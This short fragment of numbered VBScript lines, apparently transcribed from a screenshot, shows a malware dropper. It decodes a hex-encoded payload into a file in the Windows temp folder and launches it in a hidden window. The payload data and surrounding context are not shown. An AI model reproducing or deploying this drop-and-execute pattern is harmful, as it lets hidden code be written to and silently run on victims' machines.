 8 Set FSO = CreateObject("Scripting.FileSystemObject")
9 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
10 If FSO.FileExists(DropPath)=False Then
11 Set FileObj = FSO.CreateTextFile(DropPath, True)
12 For i = 1 To Len(WriteData) Step 2
13 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
14 Next
15 FileObj.Close
16 End If
17 Set WSHshell = CreateObject("WScript.Shell")
18 WSHshell.Run DropPath, 0